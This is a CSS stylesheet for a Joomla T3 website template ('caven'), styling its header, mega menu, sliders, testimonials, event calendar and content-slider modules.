#t3-mainnav .level1 .nav-child.dropdown-menu{padding:0px 0 0 0;}

#t3-header.affix #t3-mainnav.navbar-default .navbar-nav > li > a,#t3-header.affix #t3-mainnav.navbar-default .navbar-nav li > .separator,#t3-header.affix #t3-mainnav.navbar-default .navbar-nav li > span,#t3-header.affix #t3-mainnav.navbar-default .navbar-nav > li > .nav-header{ }
#t3-header.affix .logo {min-height:50px;display: grid; }

.t3-mainnav .t3-navbar-collapse .nav .caret {position: absolute;right: 15px;}
.navbar-nav > li > .dropdown-menu,.dropdown-submenu > .dropdown-menu {}
#t3-mainnav.navbar {border-left:0; border-top:0; border-right:0; }
.t3-megamenu .mega > .dropdown-menu .mega-col-nav{padding-left:0; padding-right:0;}
.t3-megamenu .mega-inner {padding:0px;}
.t3-megamenu .mega-nav .dropdown-submenu > a::after{}

.nav .open a,.nav .open a:hover{ background-color:transparent}
.navbar-default .navbar-nav li > a, .navbar-default .navbar-nav li > .separator, .navbar-default .navbar-nav li > span {cursor: pointer;}

#t3-mainnav .dropdown-menu::before{/*content:"";position: absolute;left: 0;top:0px;height:4px;width:100%;z-index:999;*/}
#t3-mainnav .open .dropdown-menu::before{}
#t3-mainnav .nav-child.dropdown-menu .level1::after {width: 0;height: 0;border-left:8px solid transparent;border-right:8px solid transparent;content: "";
position:absolute;left: 30px;top: -8px;opacity:1;}

#t3-mainnav .dropdown.mega.open > .dropdown-menu::after {}

#t3-mainnav.wrap::after,#t3-mainnav.wrap::before{ display:none;}
.t3-megamenu .dropdown.mega.open > .mega-dropdown-menu::after {}

.t3-megamenu .dropdown-menu .mega-nav{margin-top:0px;}
.t3-megamenu .dropdown-menu ul.mega-nav{border-radius:3px 3px 3px 3px;border:1px solid transparent;}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > .separator, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > .separator:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > .separator:focus{ outline:none;}
.t3-megamenu li.dropdown::before{/*content: "";position: absolute; left:0;bottom: -20px; width:100%; height:20px;opacity:0;*/}
.t3-megamenu li.dropdown:hover::before{/*opacity:1;animation:fadein4 0.5s;-moz-animation:fadein4 0.5s;-webkit-animation:fadein4 0.5s;-o-animation:fadein4 0.5s;*/}
.t3-megamenu li.dropdown::after{}
.t3-megamenu li.dropdown:hover::after{}
.mainnav-left[class*=' col-']{padding-left:0}
.t3-mainbody{ min-height:60vh;}
/*
	=======================================
		HEADER
	=======================================
*/
#t3-header{min-height:72px;-webkit-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1); position:relative; padding:0px 0;position: absolute;top: 0;left: 0;right: 0;z-index: 9999;}
#t3-header.affix{border: 0;border-left: 0;border-right: 0;margin-bottom: 0;border-radius:0;left:0;right:0;top:0;z-index: 999; min-height:42px;animation:fadein 0.5s;-moz-animation:fadein 0.5s;-webkit-animation:fadein 0.5s;-o-animation:fadein 0.5s;	margin-bottom: 0;border-radius: 0;left: 0;right: 0;top: 0;z-index: 999; position:fixed; padding:0px 0 }
.logo-image img{ max-width:100%;}
.logo {min-height:75px;display: grid; padding-top:0; padding-bottom:0; }
.logo::after {}
body.fullwidth #t3-header.affix {-webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);-moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);}
body.fullwidth #t3-header.affix  .container{-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}

/*
	=======================================
		HIGHLIGHTER
	=======================================
*/
.wrap.highlighter{ min-height:41px;overflow: hidden; padding-top:15px; padding-bottom:15px;}
.highlighter-inner{margin-top:0px;overflow: hidden;} 
.gkHighlighterGK5.caven .gkHighlighterInterface.caven{background-color:transparent!important}
.gkHighlighterInterface.caven span.text {display: block;float: left;margin: 0 6px 0 0px;font-size:12px;font-weight:normal;text-transform: none;line-height:30px;padding:0 10px;}
.gkHighlighterInterface.caven div {padding-top:6px;}
.gkHighlighterInterface.caven div a {transition:none;display: block;float: left;height: 15px;width: 13px;margin: 2px 0 0 5px;cursor: pointer;}
.gkHighlighterItem.caven{min-height:28px;}
.gkHighlighterInterface.caven {padding: 0 7px 0 0;}
.gkHighlighterWrapper.caven { top:6px;}
/*
	=======================================
		TOP PICTURED MODULE - SLIDER
	=======================================
*/
.bt-cs.caven.bt-toppicture .bt-cat-title-text {position: absolute;left: 0;bottom:0;width: 100%;height: 100%;opacity: 1;-webkit-transition: all .2s cubic-bezier(.645,.045,.355,1);-khtml-transition: all .2s cubic-bezier(.645,.045,.355,1);-moz-transition: all .2s cubic-bezier(.645,.045,.355,1);-ms-transition: all .2s cubic-bezier(.645,.045,.355,1);-o-transition: all .2s cubic-bezier(.645,.045,.355,1);transition: all .3s cubic-bezier(.845,.045,.355,1);z-index:3;padding:15px;text-align: left;}
.featured .thumb-area a::before, .slider2 .thumb-area a::before, .gallery .thumb-area a::before, .carousel1 .thumb-area a::before, .video .thumb-area a::before, .simple .thumb-area a::before, .bt-cs.caven.bt-toppicture .bt-imagecover::after {content: "";background: -webkit-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -moz-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -ms-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -o-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);position: absolute;height: 100%;width: 100%;opacity: 0.7;transition: all 0.2s  linear 0s;z-index: 2;}
.bt-cs.caven.bt-toppicture .bt-imagecover:hover::after{opacity: 0.85;transition: all 0.2s  linear 0s;}
.bt-cs.caven.bt-toppicture  .bt-inner {padding-left: 0px;padding-right: 0px;}
.bt-cs.caven.bt-toppicture .bt-inner .bt-title {margin-bottom:0px;}
.bt-cs.caven.bt-toppicture  .bt-author,.bt-cs.caven.bt-toppicture  .bt-category ,.bt-cs.caven.bt-toppicture  .bt-date,.bt-cs.caven.bt-toppicture  .bt-imagecover .fa  {font-size:11px; padding:3px 7px }
.bt-cs.caven.bt-toppicture  .bt-date,.bt-cs.caven.bt-toppicture  .bt-imagecover .fa  { padding:0px }
.bt-cs.caven.bt-toppicture .bt-row,.subslider-1-2 {padding:5px 0;}
.subslider-1-2 [class*=' col-'] { padding-left:10px; padding-right:10px;}
.subslider-1-2 .module{ margin-bottom:0px;}

.bt-cs.caven.bt-toppicture.bt-toppicture-2 a.prev.caven{left:0; z-index:5;opacity:1;text-indent:0; border:0; top:45%; width:32px; height:48px; padding-left:0px;border-radius:0px; }
.bt-cs.caven.bt-toppicture.bt-toppicture-2 a.next.caven{z-index:5;border:0;top:45%;right:0;width:32px;height:48px; padding-left:0px;border-radius:0px; }
.bt-cs.caven.bt-toppicture.bt-toppicture-2 a.prev.caven .fa, .bt-cs.caven.bt-toppicture.bt-toppicture-2 a.next.caven .fa {font-size:24px;line-height:48px;}
.bt-cs.caven.bt-toppicture.bt-toppicture-2 .bt-imagecover {border:0; outline:0; margin:0;}
.bt-cs.caven.bt-toppicture.bt-toppicture-2 .bt-cat-title-text { height:40%; background:rgba(0,0,0,0.45)}
.bt-cs.caven.bt-toppicture.bt-toppicture-2  .bt-inner .bt-category {top:30px; left:30px; position: absolute; z-index:5;}
.bt-cs.caven.bt-toppicture.bt-toppicture-2 .bt-author, .bt-cs.caven.bt-toppicture.bt-toppicture-2 .bt-category, .bt-cs.caven.bt-toppicture.bt-toppicture-2 .bt-date, .bt-cs.caven.bt-toppicture.bt-toppicture-2 .bt-imagecover .fa {font-size:13px;}
.bt-cs.caven.bt-toppicture-2 p.readmore {margin-top: 7px; float:right; line-height:1}
.bt-cs.caven.bt-toppicture-2 p.readmore a.btn {line-height:1.4}
.bt-cs.caven.bt-toppicture.bt-toppicture-2  .bt-cat-title-text { font-size:16px}
.bt-cs.caven.bt-toppicture.bt-toppicture-2  h3 { font-size:20px}

.bt-cs.caven.bt-toppicture .bt-row-separate {border-bottom:0;}
.bt-cs.caven{ padding-bottom:15PX;}
.tp-caption .btn{font-family: 'Fjalla One Regular'; font-size:12px;height:24px; min-width:100px; line-height:1; text-align:center;}
.tp-caption.largeblackbg_caven, .largeblackbg_caven{ position:relative;min-width:1140px; display:inline-flex;align-items:center;justify-content:space-between;}
.tp-caption.largeblackbg_caven::before{ position: absolute; content:""; left:15px; width:3px; height:80%;}
/*
The Leading Company  Fits Your Needs
*/
h4.bordered-title{position:relative; display:inline-block; padding:5px 15px; font-weight:normal; }
h4.bordered-title::before{position: absolute; width:100%; height:100%;opacity:0.1;content:""; left:0; top:0;}
h1.leading{ font-size:48px;}
.what-we-do .fa{ padding:10px;position:relative; width:45px; height:45px; margin-right:15px;}
.what-we-do .fa::after{position: absolute; width:100%; height:100%;opacity:0.1;content:""; left:0; top:0;}
.what-we-do .fa::before{ position:absolute; text-align:center; width:25px; line-height:25px;}
.what-we-do li{ list-style:none; margin:15px 0;}
.what-we-do ul{ padding:0;}

/*
Special Work Areas
*/
.special-work li{ list-style:none; margin:15px 0;}
.special-work .fa{margin-right:10px;}

/*
	=====================================================
		JE ORBIT SLIDER -REVOLUTION SLIDER - MAIN SLIDER
	=====================================================
*/

.orbit-container.caven h3.slide-title,.orbit-container.caven h3 { margin-top:0px;font-size:30px;color:#fff;}
.orbit-container.caven .orbit-slides-container > * .orbit-caption {font-size: 100%;background-color: rgba(0, 0, 0, 0.5);padding:15px; color:#fff;font-size:16px;}
.orbit-container.caven .orbit-prev, .orbit-container.caven .orbit-next {width:18px;height:70px;line-height:70px;}
.orbit-container.caven .orbit-prev > span{left:3px;border:0; width:9px; height:17px; background:url(../images/orbit-prev.png) no-repeat;}
.orbit-container.caven .orbit-next > span{border:0; background:url(../images/orbit-next.png) no-repeat;width:9px; height:17px;}
.orbit-container.caven .orbit-bullets li {background:rgba(255,255,255,0.4);width:10px;height:10px;}
.bfPageIntro h3{ margin-bottom:0px; background:none;}
.bfPageIntro h3::before,.bfPageIntro h3::after{ display:none;}
.rev_slider_wrapper{}

.subslider_bg{ position:relative;}
.subslider-2.col-sm-12.col-md-4{}
.subslider_inner.container{}
#slidermodul{ position:relative;}

ul.opening-hours.message-block  {padding-left:0;}
ul.opening-hours.message-block li {list-style: none;text-transform: capitalize;position: relative;display: inline-block;width: 100%;margin-top:10px;padding-bottom: 10px;}
.tp-caption.largeblackbg_caven, .largeblackbg_caven{padding:20px;}
.tp-caption.largeblackbg_caven .small, .largeblackbg_caven .small{ font-size:70%; padding-top:10px;}
/*
	==================================================
		TOPSL - TOPSL-2
	==================================================
*/
.topsl_bg{ position:relative;}
.topsl-2_bg h3.module-title::after{ background:none;}

.topsl-2_inner.container{ position:relative; z-index:1;}
.jt-icon-box .jt-icon-box-icon {width: 30px;height: 30px;text-align: center;vertical-align: middle;font-size: 30px;line-height: 30px;margin-top: 3px;float: left;transition: all 0.3s ease-in-out;}
.jt-icon-box .jt-icon-box-icon img {max-width: 30px;max-height: 30px;}
.jt-icon-box .jt-icon-box-content { margin-left: 50px;}
.jt-icon-box-content .fa-angle-right {margin-left:7px;}
.jt-icon-box-content h3{ font-weight:600;}
a.more-info{ margin-top:10px; display:inline-block}
.topsl-2_bg h3.module-title{ color:#fff;}
.topsl-2_bg .ztTestimonial p.content-testimonial,.topsl-2_bg .name-pos{color: rgba(250, 250, 250, 1); border-bottom:0; }
.topsl-2_bg .ztTestimonial p.content-testimonial::before { display:none;}
.topsl-2_bg .ztTestimonial.caven .col-md-12{}
.topsl-2_bg .zt-content{width:80%;}
.topsl-2_bg .name-pos{ text-align:left;}
.ztTestimonial .tw-fb a:hover{background-color:transparent!important;box-shadow: none!important;}
.topsl-2_bg .ztTestimonial.caven img.avatar { max-width:80px; border:1px solid rgba(255,255,255,.5)}
.zt-module-testimonial.caven .glyphicon-chevron-left::before {content: "\f104"; font-family:'FontAwesome'; font-size:30px;}
.zt-module-testimonial.caven .glyphicon-chevron-right::before {content: "\f105";font-family:'FontAwesome'; font-size:30px;}

.topsl-2_bg .zt-module-testimonial.caven .carousel-indicators { width:auto; left:25%; right:25%; text-align:center;}

/*
	==================================================
		EVENTS - ICAGENDA
	==================================================
*/
.icrounded_eventlist.caven .ic-date-img-box,.icrounded_eventlist.caven,#icagenda.ic-event-view.caven .ic-info,#icagenda.ic-event-view.caven .ic-image img {}
#icagenda.ic-event-view.caven .ic-info {border:0; background:none; padding:0;}
#icagenda.ic-event-view .ic-event-header,#icagenda-registration.well{box-shadow:none;}
#icagenda.ic-event-view.caven .ic-info .ic-details{ text-align:left; margin:10px;}
.icrounded_eventlist.caven,.icrounded_eventlist.caven:nth-child(2n+1){ background:none;}
.icrounded_eventlist.caven .iceventlist-title {
	padding-top: 3px;
	line-height: 15px !important;
	font-size: 15px;
	font-weight: normal;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	-o-hyphens: auto;
	hyphens: auto;
}


#caven-calendar .ic_caven.iccalendar {
	display: block;
	margin: auto;
	padding: 3px;
	border:0;
	border-radius: 0px;
	min-width: 150px;
}
#caven-calendar .ic_caven .icnav{padding-bottom:0px; padding-top:0px;position:relative;}
#caven-calendar .ic_caven .icnav .backic, #caven-calendar .ic_caven .icnav .nextic,#caven-calendar  .ic_caven .icnav .backicY,#caven-calendar  .ic_caven .icnav .nexticY{ margin:6px 4px 0px 4px; border:0;border-radius:0px;}
#caven-calendar .ic_caven .icnav .backicY,#caven-calendar .ic_caven .icnav .backic,#caven-calendar .ic_caven .icnav .nextic,#caven-calendar .ic_caven .icnav .nexticY{ color:#fff;}
#caven-calendar .ic_caven .icnav .titleic {padding-bottom:4px; padding-top:4px;color:#fff;text-shadow: 0 1px 0 rgba(0,0,0,0.7); text-transform:uppercase;}
#caven-calendar .ic_caven .icnav::after{content: "";position: absolute; bottom:-10px; left:0; width:100%; height:14px;}
table#icagenda_calendar{ margin-top:4px;}
#caven-calendar .ic_caven.iccalendar .ic-table th { padding-bottom:5px; padding-top:5px;}
#caven-calendar .icagenda_header p{ display:none;}
#caven-calendar .ic_caven.iccalendar .ic-table td div{border-radius:2px;}
#caven-calendar .ic_caven.iccalendar div.style_Today{box-shadow:none; background:rgba(0,0,0,0.4);}
/*
	=======================================
		UPERSPOT MODULE
	=======================================
*/
.work-with-us-btn{ margin-top:15px;}
 .work-with-us-btn a.btn{padding-top:8px; padding-bottom:8px; font-size:110%;}
/*
	=======================================
		MAIN-TOP MODULE
	=======================================
*/
.main-top { padding:10px; margin-bottom:40px;}
.main-top h1,.main-top h2, .main-top h3,.main-top h4,.main-top h5,.main-top h6{color:#fff; margin-top:0;}
.main-top .module-title{}
.maintop-image.col-md-5,.maintop-image.col-lg-5,.maintop-image.col-sm-5{ padding-left:0; padding-right:5px} 
.maintop-text.col-md-7,.maintop-text.col-lg-7,.maintop-text.col-sm-7{padding-right:0px} 
.maintop-text{}

/*
	=======================================
		ABOUT-US HOME MODULE
	=======================================
*/
.aboutus-home-image-holder img{transition: all 0.5s linear 0s;}
.aboutus-home-image-holder img:hover {filter: grayscale(100%);transition: all 0.5s linear 0s;}
.aboutus-home-image.col-md-6,.aboutus-home-image.col-lg-6,.aboutus-home-image.col-sm-6{} 
.aboutus-home-text.col-md-6,.aboutus-home-text.col-lg-6,.aboutus-home-text.col-sm-6{} 
.aboutus-home-text .fa{ font-size:50px; line-height:1;}
.aboutus-home-icons{ display:grid;place-items:center; min-height:70px;}
.aboutus-home-text h3,.aboutus-home-banner-meta h3{ margin-top:0;}
.aboutus-home-image img{float:right;}
.aboutus-home-image {padding-left:30px;padding-top:30px;padding-right:0px;position: relative;z-index: 1;}
.aboutus-home-image::before {content: '';position: absolute;top: 0;left: 0;bottom:30px;right:30px;-webkit-box-shadow: 0 0 79px rgba(0,0,0,.45) inset;-khtml-box-shadow: 0 0 79px rgba(0,0,0,.45) inset;-moz-box-shadow: 0 0 79px rgba(0,0,0,.45) inset;-ms-box-shadow: 0 0 79px rgba(0,0,0,.45) inset;-o-box-shadow: 0 0 79px rgba(0,0,0,.45) inset;box-shadow: 0 0 79px rgba(0,0,0,.45) inset;z-index: -1;}
.aboutus-home-imageholder{ position:relative;}
.aboutus-home-banner-holder { position:absolute; right:70px; bottom:-40px; height:140px; width:70%;display: flex;flex-wrap: nowrap;padding:15px;-webkit-border-radius: 5px 5px 0 0;-khtml-border-radius: 5px 5px 0 0;-moz-border-radius: 5px 5px 0 0;-ms-border-radius: 5px 5px 0 0;-o-border-radius:5px 5px 0 0;border-radius: 5px 5px 0 0;-webkit-box-shadow: 0 8px 65px rgba(12,12,12,.19);-khtml-box-shadow: 0 8px 65px rgba(12,12,12,.19);-moz-box-shadow: 0 8px 65px rgba(12,12,12,.19);-ms-box-shadow: 0 8px 65px rgba(12,12,12,.19);-o-box-shadow: 0 8px 65px rgba(12,12,12,.19);box-shadow: 0 8px 65px rgba(12,12,12,.19);}
.aboutus-home-banner-icon img {max-width: 54px; margin-right:10px;}
.aboutus-home-text{}
/*
	=======================================
		MODULE WITH ICONS - SUBSLIDER
	=======================================
*/
.iconservices-col,.iconservices-col p{ text-align:center;}
.services-subslider span.hvr-ripple-out{ position:relative;text-align:center; width:100px; height:100px;border-radius:100%; display:block;margin: 0 auto;box-shadow: 0px 3px 6px rgba(0,0,0,0.05);
-webkit-transform: perspective(1px) translateZ(0);transform: perspective(1px) translateZ(0);}

.services-subslider span.hvr-ripple-out::before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;-webkit-animation-duration: 1s;animation-duration: 1s;}
.iconservices-col:hover span.hvr-ripple-out::before,.iconservices-col:focus  span.hvr-ripple-out::before,.iconservices-col:active span.hvr-ripple-out::before {-webkit-animation-name: hvr-ripple-out;animation-name: hvr-ripple-out;border: solid 6px;border-radius: 100% !important;}
.iconservices i{ font-size:32px; }
.services-subslider i{font-size:30px;line-height:100px;}
.services-subslider h4{ margin:25px 0;}

.subslider-icons .iconimage,.subslider-icons .icontext{ }
.subslider-icons .image-text{}
.subslider-icons .image-text img{ float:left; margin-right:25px;}
.subslider-icons .subslider-icons-row1{ padding-bottom:30px;}
.subslider-icons .subslider-icons-row2{ padding-top:30px;}
.wrap{ position:relative;}
.subslider_bg::before,.wrap::before{ position:absolute; content:""; bottom:4px; width:100%; height:1px;}
.subslider_bg::after,.wrap::after{ position:absolute; content:""; bottom:0px; width:100%; height:4px;}
.wrap.upperspot{ position:relative;}
.bottomspot-3.wrap::before,.bottomspot-3.wrap::after,.wrap.t3-footer::after ,.wrap.t3-footer::before{ display:none;}
/*
	==========================================
	OUR FEATURED PROJECTS - BT CONTENT SLIDER
	==========================================
*/


.bt-projects .bt-pretext,.bt-projects .bt-pretext p{ font-size:16px; text-align:center; margin-bottom:40px; width:90%; margin:0 auto 30px auto}
.coloredmodule-1 h3.border-centered,.coloredmodule-1 h3 {z-index:1;position: relative;}
.coloredmodule-1 h3.bicolor{ color:#fff; text-indent:15px; margin-top:15px;}
#t3-content .coloredmodule-1 .module-title{padding-top:15px;}
.bt-projects .bt-inner-bg{}
.bt-intro-title-container{padding:15px 15px 15px 20px;}
.bt-arrows.coloredmodule-1 {position: relative;margin-top:60px;}

.bt-arrows-inner{ width:150px;}
.bt-cs.bt-projects a.prev { margin-right:20px;}

/*
	=============================================
		OUR STORY - RUNNING A SUCCESSFUL BUSINESS
	=============================================
*/
.ourstory-text ul{ padding-top:20px; padding-left:0;}
.ourstory-text a.btn{margin-top:20px;}
.ourstory-text li{ list-style:none; padding-left:15px;}
.ourstory-text .fa{ margin-right:4px; }
/*
	=============================================
		COLOREDMODULE -1 //NEOFANS // COUNTER
	=============================================
*/
.wrap.coloredmodule-1{background: url(../images/coloredmodule-bg.jpg) no-repeat top center ;position:relative; background-size:cover; min-height:550px; z-index:1;}
.coloredmodule-1 .container{ background-color:transparent;}
.coloredmodule-1-overlay{position:absolute; height:100%; width:100%; z-index:2;}
.coloredmodule-1-overlay::after {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 100%;opacity:0.95; background:rgba(0,0,0,0.5) url(../images/neofans-image.png) no-repeat left bottom; z-index:3;}
.coloredmodule-1-inner{ position:relative; z-index:5;}

.zt-module-testimonial-description.caven{font-size: 16px; margin:0 auto 40px auto;position: relative;}
.zt-module-testimonial.ourclient img.avatar {float: right;width:80px;height:80px;border:0;padding:0px;border-radius: 50%;}
.zt-module-testimonial.ourclient p.content-testimonial {border-bottom:0;margin:0px 0px 10px 0px; padding-bottom:5px;}
.zt-module-testimonial.ourclient p.content-testimonial::before ,.ztTestimonial p.content-testimonial::after { display:none;}
.zt-module-testimonial.ourclient .image_text_container{ margin-bottom:25px;}
.zt-module-testimonial.caven .ztTestimonial .tw-fb a:hover{ background-color:transparent;text-decoration: none;box-shadow:none;}
.zt-module-testimonial.ourclient .ztTestimonial .name{ font-weight:bold;}
.zt-module-testimonial.ourclient p.content-testimonial .fa{font-size:16px;}
.zt-module-testimonial.ourclient p.content-testimonial .fa.fa-quote-left{ margin-right:10px;}
.zt-module-testimonial.ourclient p.content-testimonial .fa.fa-quote-right{ margin-left:10px;}
.wrap.coloredmodule-1 .zt-module-testimonial.ourclient img.avatar {float: right;width:86px;height:86px;border:2px solid rgba(255,255,255,0.4);padding:3px;border-radius: 50%;}
.coloredmodule-1 h3.module-title span{ margin-left:85px}
.coloredmodule-1 h3.module-title::after{ display:none;}
.coloredmodule-1 h3.module-title::before {position: absolute;content: "";height: 1px;top: 50%;right: auto;left:15px;width: 70px;z-index: 1;}
div.neofans {color:#fff;}
.neofans span.neofans-title{ font-style:italic; font-size:72px;  letter-spacing:0.5px;}
div.neofans .fa.fa-comments{ font-size:50px; margin-left:10px; margin-top:20px}
div.neofans  .btn-red {  letter-spacing:0.5px;}
/*
	=============================================
	MIDDLE BLOKC MODULES - BT CONTENT SLIDER
	=============================================
*/
.bt-cs.caven  .bt-row {padding:15px 10px;}
.bt-cs.caven  h3 {text-transform: none;border-bottom: 0; background:none}
.bt-cs.caven .bt_handles li{ margin:0 2px!important}
.bt-cs.caven .bt_handles li a {display: block !important;width:12px;height:12px;padding-top: 10px;background-image: none !important;background-position: 0 0;float: left;padding: 10px 0 0 0 !important;overflow: hidden;border-radius:100%;opacity:1 !important;}
.bt-cs.caven .bt-inner { padding-left:0px; padding-right:0px;}
.bt-cs.caven .bt-inner img {outline: none;border:0;max-width:100%!important; margin-top:0; margin-bottom:0;-webkit-transition:all 0.2s linear 0s;-moz-transition:all 0.2s linear 0s;-ms-transition:all 0.2s linear 0s;-o-transition:all 0.2s linear 0s;transition:all 0.2s linear 0s;	transition: all 0.2s linear 0s;opacity: 1;-webkit-transform: scale(1,1);-moz-transform: scale(1,1);-ms-transform: scale(1,1);-o-transform: scale(1,1);transform: scale(1,1);background: #000;}

.bt-cs.caven .bt-inner .bt-title {font-weight:400;text-transform: none;margin-bottom:20px; }
.bt-cs.caven .bt-inner .bt-category {font-weight:400;}
.bt-cs.caven p.readmore{ margin-top:20px; margin-bottom:0;}
.bt-cs.caven p.readmore a.btn,.pretext-button .btn { text-transform:uppercase; font-size:12px;line-height: 1;}
.bt-cs.caven p.readmore .fa{font-size:15px; margin-left:5px;}
.bt-cs.caven .bt-row-separate {margin:0px 0px;}
.bt-cs.caven h3 {line-height:1.2;text-indent: 0px;text-transform: none;height: auto;border:0;margin: 0 !important; padding-bottom:4px;}
.bt-cs.caven h3 span{ }



.bt-pretext,.bt-pretext p{ font-size:18px; margin-bottom:10px}
.t3-sidebar .bt-pretext{  padding-left:15px; margin:0 -10px;-webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);-moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);}
h2.pretext_title,.bt-pretext h2,.bt-pretext h1,.bt-pretext h3{ margin-top:0;}
.pretext-title,.pretext-button{}
.pretext-button{ text-align:right}
.bt-cs.caven .bt-extra{ margin-bottom:5px; clear:none}
.bt-cs.caven .bt-author{ margin-right:15px;}
.bt-cs.caven .bt-date{}
.bt-cs.caven .modal,#jt5_headline-news_wrapper .modal{display:inline;position: relative; overflow:inherit!important}

.bt-cs.caven .bt-imagecover .fa, .bt-cs.caven.bt-projects .bt-imagecover .fa ,.bt-cs.caven.blog .bt-imagecover .fa {}

.bt-cs.caven.bt-projects .icon-lightbox.caven{ position: absolute; bottom:20%; right:15%; width:25%; text-align:center;opacity: 0; z-index:10;transition: all 0.7s  ease-out 0s;}
.bt-cs.caven.bt-projects .icon-url.caven{ position: absolute; top:20%; left:15%; width:25%; text-align:center;opacity: 0; z-index:11;transition: all 0.7s  ease-out 0s;}

.bt-cs.caven.bt-projects .bt-imagecover:hover .icon-lightbox.caven{opacity:0.9;transition: all 0.7s  ease-out 0s;bottom:40%; right:25%;}
.bt-cs.caven.bt-projects .bt-imagecover:hover .icon-url.caven{opacity:0.9;transition: all 0.7s  ease-out 0s;top:40%; left:25%; }

.bt-cs.caven .bt-imagecover {overflow: hidden;position: relative;z-index: 7;transition: all 0.7s ease-out 0s;}
.bt-cs.caven.bt-projects .bt-inner-overlay {position: absolute;width: 100%;height: 100%;z-index: 8;opacity: 0;top:0;left:0;}
.bt-cs.caven.bt-projects .bt-inner-overlay-2{position: absolute;height: 100%;width:100%;z-index: 8;opacity: 0;bottom:0;right:0;}

.bt-inner.caven .bt-imagecover:hover .bt-inner-overlay{opacity:0.7;animation: fadein2 0.7s;-moz-animation: fadein2 0.7s; /* Firefox */-webkit-animation: fadein2 0.7s; /* Safari and Chrome */-o-animation: fadein2 0.7s; /* Opera */}
.bt-inner.caven .bt-imagecover:hover .bt-inner-overlay-2{opacity:0.7;animation: fadein3 0.7s;-moz-animation: fadein3 0.7s; /* Firefox */-webkit-animation: fadein3 0.7s; /* Safari and Chrome */-o-animation: fadein3 0.7s; /* Opera */}

.bt-cs.caven .bt-imagecover:hover img {transform: scale(1.05);-webkit-transform: scale(1.05);-moz-transform: scale(1.05);-o-transform: scale(1.05);-ms-transform: scale(1.05);-webkit-transition:all 0.2s linear 0s;-moz-transition:all 0.2s linear 0s;-ms-transition:all 0.2s linear 0s;-o-transition:all 0.2s linear 0s;transition:all 0.2s linear 0s;}


.bt-cs.bt-subslider .bt-row {padding-bottom:30px;}
.bt-cs.bt-subslider .bt-imagecover[class*=" col-"] {padding-left: 0;padding-right: 0;overflow: hidden;}
.bt-cs.bt-subslider .bt-title-wrap{ padding:30px 30px}
.bt-cs.bt-subslider .bt-introtext{}
.bt-cs.bt-subslider div.readmore{ text-align:right; padding-top:15px;}
.bt-cs.bt-subslider a.readmore-text i{ margin-left:20px; font-size:12px; padding:8px 8px 6px 8px; line-height:1; font-weight:normal;}
.bt-cs.bt-subslider div.readmore .bt-date{ float:left; text-transform:uppercase; font-size:15px; font-weight:600;}

.bt-cs.caven .bt-icon.icon-url,.bt-cs.caven.blog .bt-icon.icon-url{}
.bt-cs.caven .bt-imagecover:hover .bt-icon.icon-url.caven,.bt-cs.caven.blog .bt-imagecover:hover .bt-icon.icon-url.caven{}
.bt-cs.caven .bt-icon.icon-lightbox, .bt-cs.caven.blog .bt-icon.icon-lightbox  {}
.bt-cs.caven .bt-imagecover:hover .bt-icon.icon-lightbox.caven, .bt-cs.caven.blog .bt-imagecover:hover .bt-icon.icon-lightbox.caven{}

.bt-cs.caven .hover-icons ,.bt-cs.caven.blog .hover-icons{/*left:50%;position: absolute;top: 50%;transform: translate(-50%, -50%);background: transparent;z-index: 7;opacity: 0.7; min-width:50px;*/}
.bt-cs.caven .bt-icon,.bt-cs.caven.blog .bt-icon  {display:inline-block; margin:0px 1px}
.bt-cs.caven .bt-imagecover::after,.bt-cs.caven.blog .bt-imagecover::after{position: absolute;width: 100%;height: 100%;content: "";z-index: 4;opacity: 0;transition: all 0.2s linear 0s;top: 0;left: 0;}
.bt-cs.caven .bt-imagecover:hover::after,.bt-cs.caven.blog .bt-imagecover:hover::after{opacity:0.5;}
.bt-cs.caven-1 .bt-row {}

.bt-cs.caven-1 .bt-inner{ padding-top:20px; padding-bottom:20px; margin:0px;padding:0 15px 0 0;}
.bt-cs.caven.caven-1 .bt-extra{font-size:11px; position:relative; margin:0; padding:0px;}
.bt-cs.caven.caven-1 .bt-extra .bt-category {font-weight:600;display: inline-block;width: auto;}
.bt-cs.caven .bt-extra i, .bt-cs.caven .bt-extra .fa {padding:0px;font-size:12px;border-radius:0%; margin-right:5px;}
.bt-cs.caven .bt-author,.bt-cs.caven .bt-date {margin-right:7px;}
.bt-cs.caven .bt-author,.bt-cs.caven  .bt-category ,.bt-cs.caven .bt-date {}
.bt-cs.caven .pretext-button .btn{font-size:14px;padding-top:7px;padding-bottom:7px;}
.bt-cs.caven .bt-inner.caven-1 h2,.bt-cs.caven .bt-inner.caven-2 h2 { margin:0;}
.bt-cs.caven.caven-1 .bt-date{display:inline-block;line-height:1.2;}

.bt-cs.caven.caven .bt-imagecover{ position: relative; overflow:hidden; z-index:1;}
.bt-cs.caven.caven-1 .bt-imagecover{ margin:0}
.bt-cs.caven.caven-1 .bt-imagecover[class*=' col-']{ padding-left:0; padding-right:0;}
